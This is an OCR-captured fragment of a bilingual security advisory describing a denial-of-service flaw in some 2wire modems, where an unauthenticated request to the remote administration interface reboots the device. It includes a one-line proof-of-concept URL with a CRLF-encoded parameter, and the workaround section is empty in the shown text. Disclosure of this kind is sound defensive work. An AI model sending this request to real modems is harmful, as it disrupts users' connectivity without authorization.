
user can remotely reboot the complete 
device.

++

Algunos módems 2wire son vulnerables a 
un ataque de denegación de servicio.

Un usuario no autenticado puede 
reiniciar el dispositivo enviando una 
petición a

la interfaz de Administración remota.

  EXPLOIT / POC

=======================

 https://<remoteIP>:50001/xslt?
page=%0d%0a

  WORKAROUND

=======================
